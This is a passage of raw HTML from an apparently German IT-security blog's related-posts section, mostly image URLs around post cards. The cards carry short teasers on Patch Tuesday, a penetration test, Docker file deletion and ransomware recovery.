/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-august-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday August 2025</h3><p>Im August mehren sich die Hitzetage wieder. Ebenso die kritischen Schwachstellen.
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>12.8.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-juli-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday Juli 2025</h3><p>Im Juli gibts eine kleine Abkühlung von den Hitzetagen 😊 Jedoch nicht von kritischen Schwachstellen.
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht....</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>13.7.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/volle-kontrolle-trotz-virenschutz-und-moderner-systeme-wie-it-infrastruktur-wirklich-geschuetzt-werden-kann"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Volle Kontrolle trotz Virenschutz und moderner Systeme – Wie IT-Infrastruktur...</h3><p>Vor kurzem hatten die Sicherheitsexperten der codecentric den Auftrag, bei einem Unternehmen mit mehreren hundert Mitarbeitern die Sicherheit der IT-Infrastruktur zu testen. Die Auftraggeber wähnten sich in Sicherheit: Die Systeme liefen auf der damals...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li><li>Infrastructure</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>2.7.2025<!-- --> <span>|</span> <!-- -->6<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><p><small>Niklas<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/dateien-sicher-loeschen-in-dockerfiles"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Dateien sicher löschen in Dockerfiles</h3><p>Docker hat sich als leistungsstarkes Werkzeug etabliert, das Entwicklern hilft, Anwendungen effizient zu containerisieren und zu skalieren. Doch wie bei jeder Technologie gibt es Aspekte, die es ermöglichen, versehentlich Sicherheitslücken zu erzeugen...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>Container</li><li>IT-Security</li><li>DevSecOps</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>11.6.2025<!-- --> <span>|</span> <!-- -->3<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F2I7Hb2IISPivUkp7i225&amp;w=3840&amp;q=75"/><p><small>David<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/daten-trotz-ransomware-retten"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Daten trotz Ransomware retten</h3><p>Ransomware kann für Unternehmen zum Stresstest werden: Daten und Systeme, mit denen man täglich arbeitet, sind nicht mehr verfügbar und werden nur gegen die Bezahlung hoher Summen wieder freigegeben. Umso schlimmer ist es, wenn die Backups ebenfalls ...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>26.5.2025<!-- --> <span>|</span> <!-- -->6<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75"/><p><small>Timo<!-- --> <!-- -->Sablowski</small></p></div><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=750&amp;q=75 750w, 